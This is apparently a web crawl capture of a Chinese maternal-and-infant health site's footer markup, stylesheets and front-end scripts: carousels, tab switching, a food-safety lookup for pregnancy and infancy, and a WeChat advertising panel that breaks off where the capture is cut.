                <div class="col-md-7 footer-info">
                    <ul class="list-unstyled">
                        <li class="py-2">
                            <a href="https://www.snsnb.com/about/index.html" rel="nofollow">关于我们</a>
                        </li>
                        <li class="py-2">
                            <a href="https://www.snsnb.com/about/contact.html" rel="nofollow">联系方式</a>
                        </li>
                        <li class="py-2">
                            <a href="/sitemaps.xml" target="_blank" title="sitemap">sitemap</a>
                        </li>
                    </ul>
                    <div class="text-muted copyright py-3 beian">
                        <p style="font-size: 14px;"><b>声明：</b>本站信息仅供参考不能作为诊断及医疗的依据 如有转载或引用文章涉及版权问题请速与我们联系</p>
                        2008-2030  <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank" class="text-muted">津ICP备2023006065号-3</a> All Rights Reserved<img src="https://www.snsnb.com/static/skin/default/image/aa.png"/ style="width: 16px;margin-left: 5px;margin-right: 5px;"><a href="https://beian.mps.gov.cn/#/query/webSearch?code=42018502001563\" rel=\"noreferrer\" target=\"_blank\">鄂公网安备42018502001563</a></br>版权所有归正源堂中医门诊部（天津）有限公司                      </div>
                </div>
                <div class="col-md-3 py-2">
                    <p style="color: #999; "><b>工作时间：</b>周一到周五 09:00-17:00</p>
                    <p>
                        <a href="javascript:;" style="color: #999;font-weight: 700;" rel="nofollow">
                            广告投放QQ：1926632585
                        </a>
                    </p>
                </div>
            </div>
        </div>
    </div>
</footer>
<div id="mgg_div"></div>
<div class="topimg" id="back-top">
    <img src="https://www.snsnb.com/static/skin/default/top_img.png" alt="">
</div>
<div class="Bottomimg" id="back-end">
    <img src="https://www.snsnb.com/static/skin/default/Bottom_img.png" alt="">
</div>
<script>
    if (/Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)) {
        //回到顶部/底部方法
        $(document).ready(function () {
            //回到顶部按钮的显示/隐藏代码
            //隐藏返回顶部按钮
            $("#back-top").hide();
            //显示返回顶部按钮
            $(function () {
                var height = $(document).height();//页面高度
                var wheight = $(window).height();//窗口高度
                $(window).scroll(function () {
                    if ($(this).scrollTop() > 100) {
                        $('#back-top').fadeIn();
                    } else {
                        $('#back-top').fadeOut();
                    }
                    if ($(this).scrollTop() < height - wheight) {
                        $('#back-end').fadeIn();
                    } else {
                        $('#back-end').fadeOut();
                    }
                });
                //点击回到顶部
                $('#back-top').click(function () {
                    $('body,html').animate({
                        scrollTop: 0
                    }, 'fast');
                    return false;
                });
                //回到底部
                $('#back-end').click(function () {
                    $('html,body').stop();
                    $('html,body').animate({
                        scrollTop: height
                    }, 'fast');
                });
            });
        });
    }else {
        
    }
</script>
<script type="text/javascript" src="https://www.snsnb.com/static/skin/default/bootstrap.min.js"></script>
<script type="text/javascript" src="https://www.snsnb.com/static/skin/default/slick/slick.min.js"></script>
<script>
    function eat(str) {
        if (str == "不能吃") {
            class_str = "text-danger";
            ico = `<i class="px-2 el-icon-error"></i>`;
        } else if (str == "慎吃") {
            class_str = "text-warning";
            ico = `<i class="px-2 iconfont icon-zhuyix"></i>`;
        } else {
            class_str = "text-success";
            ico = `<i class="px-2 iconfont icon-dui"></i>`;
        }
        return [class_str, ico];
    }
    function foodbtn() {
        let search_v = document.querySelector(".searchFoodText").value;
        const p = new Promise((resolve, reject) => {
            const xhr = new XMLHttpRequest();
            xhr.open('GET', '/skin/default/data/food.json');
            xhr.setRequestHeader('Content-Type', 'application/json');
            xhr.send();
            xhr.onreadystatechange = function () {
                if (xhr.readyState === 4) {
                    if (xhr.status >= 200 && xhr.status < 300) {
                        resolve(xhr.response);
                    } else {
                        reject(xhr.status);
                    }
                }
            }
        });
        p.then(value => {
            value = JSON.parse(value);
            let success = false;
            let [yunfu, chanfu, yingyouer] = ['', '', ''];
            for (let iterator of value['RECORDS']) {
                if (search_v == iterator["shiwupingcheng"]) {
                    success = true;
                    yunfu = iterator['yunfu'];
                    chanfu = iterator['chanfu'];
                    yingyouer = iterator['yingyouer'];
                    console.log(yunfu + ' ' + chanfu + ' ' + yingyouer);
                    break;
                }
            }
            document.querySelector('.popup-item-title').innerHTML = search_v;
            document.querySelector('div.popup').style.display = "block";
            if (success) {
                yunfu_res = eat(yunfu);
                chanfu_res = eat(chanfu);
                yingyouer_res = eat(yingyouer);
                document.querySelector('.popup-item-content').innerHTML = `<p class='${yunfu_res[0]}'>${yunfu_res[1]}孕妇${yunfu}</p>
            <p class='${chanfu_res[0]}'>${chanfu_res[1]}产妇${chanfu}</p>
            <p class='${yingyouer_res[0]}'>${yingyouer_res[1]}婴幼儿${yingyouer}</p>`;
            } else {
                document.querySelector('.popup-item-content').innerHTML = '暂无相关数据';
            }
        })
    }
    function closebtn() {
        document.querySelector('div.popup').style.display = "none";
    }
    class ReViewLeft {
        /*构造方法*/
        constructor(a, b) { /*a:子级,b:父级*/
            this.a = a;
            this.b = b;
        }
        roll(t) {
            var ul1 = this.a;
            this.b.scrollLeft = 0;
            var timer = setInterval(() => {
                if (this.b.scrollLeft >= this.a.children[0].offsetWidth) {
                    this.b.scrollLeft = 0;
                } else {
                    this.b.scrollLeft++;
                }
            }, t);
        }
    }
</script>
<!-- 轮播 -->
<script>
    $('.swiper-wrapper').slick({
        arrows: false,
        autoplay: true,
    });
    $('.table-view').slick({ arrows: false });
    $('.tables-view-2').slick({ arrows: false });
    function tabindex(e) { /*tab切换功能*/
        $('.tabs-view-1 > [data-index]').removeClass('bg-primarily');
        const index = e.getAttribute('data-index');
        $('.table-view').slick("slickGoTo", index);
    }
    /* 更换幻灯片触发*/
    $(".tables-view").on("afterChange", function (event, slick, currentSlide) {
        $('.tabs-view-1 > [data-index]').removeClass('bg-primarily');
        $(`.tabs-view-1 > [data-index='${currentSlide}']`).addClass('bg-primarily');
    });
    function tabindex_2(e) { /*tab切换功能*/
        $('.tabs-view-2 > [data-index]').removeClass('bg-primarily');
        e.classList.add('bg-primarily');
        const index = e.getAttribute('data-index');
        $('.tables-view-2').slick("slickGoTo", index);
    }
    /*更换幻灯片触发*/
    $(".tables-view-2").on("afterChange", function (event, slick, currentSlide) {
        $('.tabs-view-2 > [data-index]').removeClass('bg-primarily');
        $(`.tabs-view-2 > [data-index='${currentSlide}']`).addClass('bg-primarily');
    });
    try {
        let scrool_1 = new ReViewLeft(document.getElementById("baoxi_scroll_ul1"), document.querySelector(".baoxi_scroll_ul_view"));
        scrool_1.roll(50);
    } catch (error) {
    }
</script>
<script>
    $(function () {
        dropdownOpen();
    });
    function dropdownOpen() {
        $('.dropdown').mouseover(function () {
            $(this).addClass('show');
            $(this).find(".dropdown-menu").addClass('show');
        }).mouseout(function () {
            $(this).find(".dropdown-menu").removeClass('show');
            $(this).removeClass('show');
        });
    }
</script>
<style>
    .qa_sort {
        color: #999;
        font-size: 14px;
        display: flex;
    }
    .qa_sort a {
        width: 35px;
        color: #999 !important;
    }
    .topimg {
        width: 34px;
        height: 34px;
        position: fixed;
        right: 6px;
        bottom: 29%;
        z-index: 99999;
        display: none;
        cursor: pointer;
    }
    .topimg img {
        width: 100%;
    }
    .Bottomimg img {
        width: 100%;
    }
    .Bottomimg {
        width: 34px;
        height: 34px;
        position: fixed;
        right: 6px;
        bottom: 35%;
        z-index: 99999;
        display: none;
        cursor: pointer;
    }
</style>
<div class="back2top"><a href="javascript:void(0);" title="返回顶部">&nbsp;</a></div><script type="text/javascript" src="https://www.snsnb.com/static/skin/default/shows.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.snsnb.com/static/skin/default/zixun1.css
body_size: 1921
content:
/* 资讯 */
.zx-list{background-color: #fff6f4;border: 1px solid #ffe4de;padding-right: 0px!important;padding-left: 0px!important;}
.zx-list h2 {color: #F37052;line-height: 1;padding-top: 10px;padding-left: 15px;font-size: 20px;position: relative;font-weight: bold;}
.zx-list h2:before {position: absolute;left: -1px;top: 10px;width: 4px;height: 20px;content: '';background-color: #F37052;}
.zx-list h2 .Closeup{color: #ddd;font-family: '宋体';font-size: 14px;}
.txt-list{padding: 0 15px;height: 260px;}
.txt-list .list{border-bottom: 1px solid #ffe4de;height: 25%;}
.txt-list .list .link {
    padding-top: 8px;
    line-height: 24px;
    background: url(image/right.png) no-repeat 205px;
	font-size: 14px;
	overflow:hidden; 
text-overflow:ellipsis;
display:-webkit-box; 
-webkit-box-orient:vertical;
-webkit-line-clamp:2; 
padding-right: 30px;
}
.top-titlelist{margin-bottom: 20px;font-size: 16px;margin-top: 20px;display: flex;flex-direction:row;width: 100%;}
.top-titlelist ul li:first-child{
    font-size: 22px;
}
.top-titlelist ul{width: 50%;margin-bottom:0px;}
.top-titlelist ul li {
    line-height: 38px;
    margin-right: 1%;
	overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;

}
.point {
    position: relative;
    padding-left: 15px;
}
.point:before {
    position: absolute;
    left: 0;
    top: 50%;
    margin-top: -2.5px;
    width: 5px;
    height: 5px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background-color: #ccc;
    content: '';
}
.slides{
    border: 1px solid #eee;
	padding-bottom: 10px;
	padding-left: 15px;
	padding-right: 15px;
	margin-bottom: 15px;
}
.slides .right-side{
	padding-top: 15px;
	padding-bottom: 5px;
	font-size: 20px;
	font-weight: bold;
}
.lists{
	display: flex;
	padding: 10px 0;
}
.lists img{
	width: 90px;
	height: 60px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
}
.lists .side_txt{
	width: 100%;
	margin-left: 10px;
}
.side_txt a{
	overflow:hidden; 
text-overflow:ellipsis;
display:-webkit-box; 
-webkit-box-orient:vertical;
-webkit-line-clamp:2; 
}
.side_txt .side_tim{
	color: #999;
	font-size: 12px;
	margin-top: 5px;
}
.slides .tac{
	text-align: center;
	color: #666;
	margin: 0 auto;
    width: 100%;
	display: inline-block;
}
.Js_scroll{
	padding-left: 0px!important;
	padding-right: 0px!important;
}
.Js_scroll .left-menus{
	background-color: #f8f8f8;
	padding: 10px 15px;
}

.left-menus .big-title {
    line-height: 36px;
    padding-right: 10px;
    background: url(image/right.png) no-repeat right;
	overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
	margin-bottom: 5px;
	font-size: 16px;
}
.left-menus .son-menus {
    line-height: 26px;
}
.son-menus a {
    margin-right: 15px;
	font-size: 14px;
	white-space:nowrap;
}
.section-title{
	padding-left: 40px;
	background: url(image/jk.png) no-repeat left;
	border-bottom: 1px solid #eee;
	font-size: 28px;
	line-height: 52px;
	font-weight: bold;
}
.Js_listBox .posr{
	border-bottom: 1px solid #eee;
	padding-top: 20px;
	padding-bottom: 20px;
	display: flex;
}
.Js_listBox .posr .img{
	width: 200px;
    height: 110px;
	border-radius: 6px;
	display: inline-block;
	overflow: hidden;
}

.posr .txt{
	width: 100%;
	margin-left: 15px;
}
.ellipsis {
	overflow:hidden; 
	text-overflow:ellipsis;
	display:-webkit-box; 
	-webkit-box-orient:vertical;
	-webkit-line-clamp:1; 
}
.f20 {
    font-size: 20px;
	margin-bottom: 10px;
}

.txt .f20 .flag {
    padding: 0 3px;
    height: 20px;
    line-height: 20px;
    border: 1px solid #F37052;
    color: #F37052;
    -webkit-border-radius: 4px;
    border-radius: 4px;
	font-size: 14px;
	margin-right: 10px;
}
.Js_listBox .posr .des{
	line-height: 22px;
    height: 44px;
	overflow:hidden; 
text-overflow:ellipsis;
display:-webkit-box; 
-webkit-box-orient:vertical;
-webkit-line-clamp:2; 
color: #666;
font-size: 14px;
word-break: break-all;
word-wrap: break-word;
margin-bottom: 10px;
}
.Js_listBox .posr .bottom-tips{
	color: #999;
	font-size: 14px;
	text-align: right;
}
.click-more{
    width: 198px;
    height: 48px;
    line-height: 48px;
    border: 1px solid #F37052;
    color: #F37052!important;
    -webkit-border-radius: 25px;
    border-radius: 25px;
	font-size: 16px;
	margin-left: auto;
    margin-right: auto;
	text-align: center;
	display: block;
}
.right-side-banner{
	margin-bottom: 10px;
	position: relative;
}
.right-side-banner .right-banner-box .img_tj {
    height: 150px;
	display: block;
}
.right-side-banner .right-banner-box .title {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    text-align: center;
    line-height: 42px;
    background: url(image/bj.png) repeat-x left/auto 100%;
	color: #fff;
	font-size: 14px;
	margin-bottom: 0px;
}
.right-txt-lists {
    line-height: 32px;
}
.right-menus-news .slideTxtBox .hd ul li{
	width: 130px;
	cursor: default;
    line-height: 40px;
    margin-bottom: 2px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #f8f8f8;
	text-align: center;
	color: #666;
}
.right-menus-news .slideTxtBox .hd ul li a{
	color: #666;
}
.right-menus-news .slideTxtBox .hd ul .on {
    color: #fff;
    background: #F37052;
}
.right-menus-news .slideTxtBox .hd ul .on a{
    color: #fff;
}
.right-menus-news .slideTxtBox .hd ul .on::after {
    margin-right: -4px;
    margin-top: 15px;
    float: right;
    width: 8px;
    height: 8px;
    content: '';
    background-color: #F37052;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}
.right-menus-news .lists-box {
    width: 100%;
    height: 100%;
    padding-left: 12px;
	display: none;
}
.right-menus-news .slideTxtBox{
	display: flex;
}
.right-menus-news .lists-box .top-img {
    height: 150px;
    -webkit-border-radius: 8px;
    border-radius: 8px;
	margin-bottom: 10px;
	position: relative;
	overflow: hidden;
	display: inline-block;
	width: 100%;
}
.all-img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}
.right-menus-news .lists-box .top-img .title {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    padding: 0 4%;
    line-height: 30px;
    background-color: rgba(255, 132, 137, 0.6);
	color: #fff;
	font-size: 14px;
	text-align: center;
	margin-bottom: 0px;
}
.right-menus-news .lists-box ul li {
    line-height: 32px;
}
.right-side .side_tit{
    position: relative;
}
.right-side .side_tit::after {
    position: absolute;
    left: 0;
    bottom: -12px;
    height: 5px;
    width: 100%;
    content: '';
    background: #F37052;
    border-radius: 3px;
}
.vam{
	font-size: 16px;
	line-height:32px;
	vertical-align:middle;
}
.side_wd{
	color:#666;
	overflow:hidden; 
text-overflow:ellipsis;
display:-webkit-box; 
-webkit-box-orient:vertical;
-webkit-line-clamp:2; 
line-height: 24px;
}
.clone{
	margin-bottom: 15px;
}
.infoList{
	height: 430px;
	overflow: hidden;
}
.yqlj{
	display: flex;

}
.list-unstyled{
	width: 100%;
}
.yqlj_txt{
	display: inline-block;
    width: 80px;
    height: 30px;
    font-size: 14px;
    color: #fff;
    background: #F37052;
    text-align: center;
    line-height: 30px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
}
.list-unstyled li a {
    padding-bottom: 5px;
    line-height: 30px;
    display: inline-block;
    margin: 0 0 0 20px;
    font-size: 14px;
    color: #666;
}

.pd{
	padding-left:15px!important;
}
.pdr{
	padding-right: 0px!important;
    padding-left: 0px!important;
}
/* .pdl{
	padding-left: 0px!important;
} */
.bg_img{
	width: 100%;
	margin-bottom: 20px;
}

@media screen and (max-width:  480px) {
	.mdnone{
		display: none;
	}
	.pd{
		padding-left:0px!important;
	}

	.pdr{
		padding-right: 15px!important;
		margin-top: 15px;
	}

}

@media (max-width: 767.98px) {
    #Js_listBox .posr {
        align-items: center;
        padding:4px 0 0 0;
    }
    /* 列表页图片 */
    #Js_listBox div a {
        width: 87px;
        height: 70px;
    }
    #Js_listBox div a img{
        width: 100%;
        height: 70px;
    }
    #Js_listBox .posr .txt .ellipsis {
        margin-bottom: 0;
    }
    /* 列表标题 */
    #Js_listBox .posr .txt .ellipsis a {
        font-size: 14px;
        font-weight: 600;
        padding-bottom: 2px;
    }
    #Js_listBox .posr .txt .des{
        font-size: 12px;
        color: #999;
    }

}

--- FILE ---
content_type: text/css
request_url: https://www.snsnb.com/static/skin/default/shows.css
body_size: 1039
content:
.text-warning {
    color: #F37052 !important;
}

.btn-warning {
    color: #fff;
    background-color: #F37052;
    border-color: #F37052;
}

.content img {
    width: 80% !important;
    height: auto !important;
    display: block;
    margin: 0 auto;
}

.bg-warning {
    background-color: #F37052 !important;
}

.topicmt a {
    display: inline-block;
    font-size: 14px;
    background: #fdf5ea;
    color: #c29051 !important;
    margin-right: 10px;
    border-radius: 5px;
    height: 28px;
    line-height: 28px;
    width: auto;
    flex-shrink: 0;
    text-decoration: none !important;
}

.left-menus .big-titles {
    line-height: 20px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    margin-bottom: 5px;
    font-size: 14px;
    font-weight: bold;
}

.left-menus .big-title {
    font-size: 14px;
    /* font-weight:normal; */
    line-height: 20px;
}

.content h1,
.content h2,
.content h3,
.content h4,
.content h5,
.content h6 {
    margin: 15px 0;
    padding: 5px 0 5px 0;
    font-size: 18px;
}

.content table {
    width: 100%;
}

.content table tr:nth-child(2n-1) {
    background-color: #f5f5f5;
}

.content table tr {
    background: #ececec;
}

.content table td,
.content table th {
    box-sizing: border-box;
    padding: 6px;
    text-align: left;
}
.slideTxtBoxs .tabs ul {
    display: flex;
    width: 100%;
    height: 50px;
    background: #f6f6f6;
    border-bottom: 1px #ececec solid;
}

.slideTxtBoxs .tabs ul li {
    width: 50%;
    font-size: 1rem;
    height: 50px;
    color: #666;
    line-height: 50px;
    text-align: center;
    display: block;
    cursor: pointer;
}

.slideTxtBoxs .tabs ul .active {
    width: 50%;
    height: 50px;
    color: #e03300;
    line-height: 50px;
    text-align: center;
    display: block;
    cursor: pointer;
    background: #fff;
    border-left: 1px #ececec solid;
    border-right: none;
    border-bottom: 1px solid #e03300;
}

.tab-button_box.active {
    display: block !important;
}

.tab-content_box.active {
    display: block !important;
}

.tab-content_box {
    display: none;
}

.hot-lists {
    width: 100%;
    height: auto;
    overflow: hidden;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding: 0 10px;
    box-sizing: border-box;
}

.hot-lists li {
    width: 100%;
    /* height: 40px; */
    border-bottom: 1px #ececec dashed;
}

.hot-lists li a {
    width: 100%;
    height: 30px;
    line-height: 30px;
    overflow: hidden;
    font-size: 14px;
    white-space: nowrap;
    text-overflow: ellipsis;
    display: block;
    position: relative;
    text-indent: 15px;
    color: #000 !important;
}

.hot-lists li a:before {
    width: 5px;
    height: 5px;
    position: absolute;
    left: 3px;
    top: 16px;
    border-radius: 50%;
    background: #e0e0e0;
    content: "";
}

.slide_box {
    border: 1px solid #eee;
}

.tab-content.active {
    display: block;
}

.tab-button.active {
    display: block !important;
}

.tab-content {
    display: none;
}
.other {
    width: 100%;
    height: auto;
    overflow: hidden;
}

.other-top {
    width: 100%;
    height: 50px;
    border-bottom: 1px #ececec solid;
}

.other-top span {
    width: 100%;
    height: 50px;
    color: #000;
    font-size: 18px;
    line-height: 50px;
    position: relative;
    display: block;
}

.other-top span:before {
    border-bottom: 2px #e03300 solid;
    position: absolute;
    content: "";
    left: 0;
    bottom: -1px;
    z-index: 9;
    width: 70px;
    height: 2px;
}

.other-nr {
    display: flex;
    justify-content: space-between;
    margin-top: 14px;
    width: 100%;
}

.other-img {
    width: 32%;
    display: flex;
    justify-content: space-between;
}

.other-img img {
    width: 40%;
    height: 115px;
}

.other-nr ul {
    width: 60%;
    margin-bottom: 0px;
}

.other-nr ul li {}

.other-nr ul li a {
    width: 100%;
    height: 30px;
    line-height: 20px;
    overflow: hidden;
    font-size: 14px;
    white-space: nowrap;
    text-overflow: ellipsis;
    display: block;
    position: relative;
    text-indent: 15px;
    color: #000 !important;
}

.slideTxt .tabs ul {
    display: flex;
    width: 100%;
    height: 50px;
    background: #f6f6f6;
    border-bottom: 1px #ececec solid;
}

.slideTxt .tabs ul li {
    width: 50%;
    font-size: 1rem;
    height: 50px;
    color: #666;
    line-height: 50px;
    text-align: center;
    display: block;
    cursor: pointer;
}

.slideTxt .tabs ul .active {
    width: 50%;
    height: 50px;
    color: #e03300;
    line-height: 50px;
    text-align: center;
    display: block;
    cursor: pointer;
    background: #fff;
    border-left: 1px #ececec solid;
    border-right: none;
    border-bottom: 1px solid #e03300;
}

.tab-con {
    display: none;
}

.tab-con .hot-lists {
    width: 100%;
    height: auto;
    overflow: hidden;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding: 0 10px;
    box-sizing: border-box;
}

.tab-con .hot-lists li {
    width: 49%;
    /* height: 40px; */
    border-bottom: 1px #ececec dashed;
}

.tab-con .hot-lists li a {
    width: 100%;
    height: 30px;
    line-height: 30px;
    overflow: hidden;
    font-size: 14px;
    white-space: nowrap;
    text-overflow: ellipsis;
    display: block;
    position: relative;
    text-indent: 15px;
    color: #000 !important;
}

.tab-con .hot-lists li a:before {
    width: 5px;
    height: 5px;
    position: absolute;
    left: 3px;
    top: 16px;
    border-radius: 50%;
    background: #e0e0e0;
    content: "";
}

.tab-con.active {
    display: block;
}

.tab-but.active {
    display: block !important;
}

@media screen and (max-width: 480px) {
    .hide_box {
        display: none !important;
    }

    .other-img {
        width: 100%;
        margin-bottom: 10px;
    }

    .other-nr {
        flex-wrap: wrap;
    }

    .other {
        padding: 0 15px;
        box-sizing: border-box;
    }

}

--- FILE ---
content_type: application/javascript
request_url: https://www.snsnb.com/static/skin/default/shows.js
body_size: 557
content:
var tab_list = document.querySelector(".hd");
var lis = tab_list.querySelectorAll("li");
var tabs = document.querySelectorAll(".lists-box");
for (var i = 0; i < lis.length; i++) {
    lis[i].setAttribute("data-index", i);
    lis[i].onmouseover = function () {
        console.log(1)
        for (var i = 0; i < lis.length; i++) {
            lis[i].className = "";
        }
        this.className = "on";
        var index = this.getAttribute("data-index");
        for (let i = 0; i < lis.length; i++) {
            tabs[i].style.display = "none";
        }
        tabs[index].style.display = "block";
    }
}



// 获取所有选项卡按钮和内容区域
const tabButtonbox = document.querySelectorAll('.tab-button_box');
const tabContentbox = document.querySelectorAll('.tab-content_box');

// 为每个按钮添加点击事件
tabButtonbox.forEach(button => {
    button.addEventListener('mousemove', () => {
        // 移除所有按钮的激活状态
        tabButtonbox.forEach(btn => btn.classList.remove('active'));
        // 为当前点击的按钮添加激活状态
        button.classList.add('active');

        // 隐藏所有内容区域
        tabContentbox.forEach(content => content.classList.remove('active'));
        // 显示目标内容区域
        const targetId = button.dataset.target;
        document.getElementById(targetId).classList.add('active');
    });
});



// 获取所有选项卡按钮和内容区域
const tabButtons = document.querySelectorAll('.tab-button');
const tabContents = document.querySelectorAll('.tab-content');

// 为每个按钮添加点击事件
tabButtons.forEach(button => {
    button.addEventListener('mousemove', () => {
        // 移除所有按钮的激活状态
        tabButtons.forEach(btn => btn.classList.remove('active'));
        // 为当前点击的按钮添加激活状态
        button.classList.add('active');

        // 隐藏所有内容区域
        tabContents.forEach(content => content.classList.remove('active'));
        // 显示目标内容区域
        const targetId = button.dataset.target;
        document.getElementById(targetId).classList.add('active');
    });
});



// 获取所有选项卡按钮和内容区域
const tabButs = document.querySelectorAll('.tab-but');
const tabCons = document.querySelectorAll('.tab-con');

// 为每个按钮添加点击事件
tabButs.forEach(button => {
    button.addEventListener('mousemove', () => {
        // 移除所有按钮的激活状态
        tabButs.forEach(btn => btn.classList.remove('active'));
        // 为当前点击的按钮添加激活状态
        button.classList.add('active');

        // 隐藏所有内容区域
        tabCons.forEach(content => content.classList.remove('active'));
        // 显示目标内容区域
        const targetId = button.dataset.target;
        document.getElementById(targetId).classList.add('active');
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://www.snsnb.com/file/script/gg.js
body_size: 4303
content:
(() => {
    var imgurl = 'https://www.snsnb.com/skin/default/image/';
    // 微信号列表
    let wx_arr = ["shig126", "shig126"]
    // 用户名与微信号映射关系
    let wx_obj = {
        "sn_yy": wx_arr[0],
        "sn_zp": wx_arr[0],
        "sn_jq": wx_arr[0],
        "sn_lsj": wx_arr[1],
        "sn_lsjx": wx_arr[1],
        "sn_sw": wx_arr[1],
        "sn_ply": wx_arr[1],
    }
    let weixinhao = weixinhao_func(wx_arr, wx_obj);

    // 获取微信号
    function weixinhao_func(wx_arr, wx_obj) {
        let weixinhao = ''
        let authors = ''
        let wx_arr_index = ''

        // 随机微信号
        let random_wx = () => {
            wx_arr_index = Math.floor(Math.random() * wx_arr.length)
            return wx_arr[wx_arr_index]
        }

        // 找不到元素随机微信号
        try {
            authors = document.querySelector("#authors").textContent
            weixinhao = wx_obj[authors] ? wx_obj[authors] : random_wx() // 不是指定用户随机微信号
        } catch (err) {
            weixinhao = random_wx()
        }

        return weixinhao
    }

    // pc端广告
    var PChtmlCodes = [
        `
        <style>
        .bg_last {
            background: #fff;
            width: 100%;
            border: 1px solid #e5e5e5;
            margin-bottom: 1rem;
        }

        .bg_top {
            display: flex;
            padding: 20px 20px;
            padding-bottom: 0px;
        }

        .bg_top_1 {
            flex: 1;
            text-align: center;
        }

        .bg_top_img {
            border-radius: 50%;
            height: 50px;
            width: 50px;
            margin: 0 auto;
            margin-bottom: 11px;
        }

        .bg_top_img img {
            width: 100%;
            height: 100%;
        }

        .bg_top_1 p {
            color: #999 !important;
            font-family: Microsoft YaHei;
            font-size: 12px !important;
            font-weight: 400;
            height: 16px;
            line-height: 16px;
            margin-bottom: 5px;
        }

        .join_group {
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            border-bottom: 1px solid #dcdfe6;
        }

        .join_group img {
            width: 50%;
        }

        .join_group .join_group_p {
            color: #333 !important;
            font-family: Microsoft YaHei;
            font-size: 14px !important;
            font-weight: 400;
            height: 19px;
            line-height: 19px;
            margin-bottom: 10px;
        }

        .hot_last_bottom {
            padding: 0 16px 20px;
        }

        .hot_last_bottom .content {
            color: #999 !important;
            font-family: Microsoft YaHei;
            font-size: 14px !important;
            font-weight: 400;
            line-height: 20px;
            padding: 5px 0 !important;
            margin: 0;
        }

        .hot_last_btn {
            display: flex;
            justify-content: space-between;
            align-items: center;
        }

        .code {
            color: #333;
            font-family: Microsoft YaHei;
            font-size: 14px;
            font-weight: 400;
            line-height: 20px;
        }

        .hot_last_btn button {
            border: none;
            background: #ff901a;
            border-radius: 5px;
            color: #fff;
            font-family: Microsoft YaHei;
            font-size: 14px;
            font-weight: 400;
            height: 40px;
            line-height: 20px;
            opacity: 1;
            width: 100px;
        }

        .reproduction {
            width: 100vw;
            height: 100vh;
            background: rgba(0, 0, 0, .7);
            position: fixed;
            top: 0;
            left: 0;
            display: none;
            min-width: 1440px;
            z-index: 1000
        }

        .reproduction-body {
            width: 100%;
            height: 100%;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center;
            -webkit-box-orient: vertical;
            -webkit-box-direction: normal;
            -ms-flex-direction: column;
            flex-direction: column
        }

        .reproduction-box {
            width: 300px;
            height: 530px;
            background: -webkit-gradient(linear, right top, left top, from(#bce5ff), to(#87d0ff));
            background: linear-gradient(270deg, #bce5ff, #87d0ff);
            border-radius: 16px;
            position: relative
        }

        .reproduction-box .reproduction-white {
            width: 100%;
            height: 392px;
            background: #fff;
            border-radius: 16px;
            position: absolute;
            bottom: 0;
            -webkit-box-orient: vertical;
            -webkit-box-direction: normal;
            -ms-flex-direction: column;
            flex-direction: column
        }

        .reproduction-box .reproduction-white .wxScancode,
        .reproduction-box .reproduction-white {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center
        }

        .reproduction-box .reproduction-white .wxScancode {
            width: 170px;
            height: 170px;
            background: url(${imgurl}decorate.37d3ab9.png) no-repeat 50%;
            background-size: cover;
            margin-top: 40px;
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center
        }

        .reproduction-box .reproduction-white .wxScancode .QRcode {
            width: 140px;
            height: 140px;
            background-color: #87d0ff
        }

        .reproduction-box .reproduction-white .wxScancode .QRcode img {
            width: 100%;
            height: 100%
        }

        .reproduction-box .reproduction-white .wxScancode-title {
            width: 195px;
            height: 21px;
            text-align: center;
            line-height: 21px;
            font-size: 15px;
            font-weight: 400;
            color: #333;
            margin-top: 24px
        }

        .reproduction-box .reproduction-white .dividing {
            width: 100%;
            height: 1px;
            background: #f5f5f5;
            margin-top: 32px
        }

        .reproduction-box .reproduction-white .toast {
            width: 112px;
            height: 40px;
            background-color: #87d0ff;
            position: absolute;
            bottom: 80px;
            border-radius: 8px;
            background: rgba(0, 0, 0, .8);
            color: #fff;
            text-align: center;
            line-height: 40px
        }

        .reproduction-box .reproduction-white .clickCopy {
            width: 200px;
            height: 44px;
            background: #87d0ff;
            -webkit-box-shadow: 0 6px 12px 0 rgba(135, 208, 255, .5);
            box-shadow: 0 6px 12px 0 rgba(135, 208, 255, .5);
            border-radius: 10px;
            margin-top: 30px;
            font-size: 13px;
            font-weight: 500;
            color: #14425f;
            text-align: center;
            line-height: 44px;
            cursor: pointer;
            outline: none;
            border: none
        }

        .reproduction-box .decorate {
            width: 140px;
            height: 113px;
            border-radius: 16px;
            overflow: hidden
        }

        .reproduction-box .decorate img {
            width: 100%
        }

        .reproduction-box .illustration {
            width: 100%;
            height: 215px;
            position: absolute;
            top: -40px
        }

        .reproduction-box .illustration img {
            width: 100%
        }

        .close {
            width: 44px;
            height: 44px;
            background: url(${imgurl}close.1b9c6fc.png) no-repeat 50%;
            background-size: cover;
            margin-top: 20px;
            cursor: pointer
        }
    </style>
        <div class="bg_last">
        <div class="bg_top">
            <div class="bg_top_1">
                <div class="bg_top_img">
                    <img src="${imgurl}common.60b666b.png" alt="">
                </div>
                <p>一路同行</p>
                <p>共同好孕</p>
            </div>
            <div class="bg_top_1">
                <div class="bg_top_img">
                    <img src="${imgurl}mother_baby.f98877e.png" alt="">
                </div>
                <p>母婴孕育</p>
                <p>全面覆盖</p>
            </div>
            <div class="bg_top_1">
                <div class="bg_top_img">
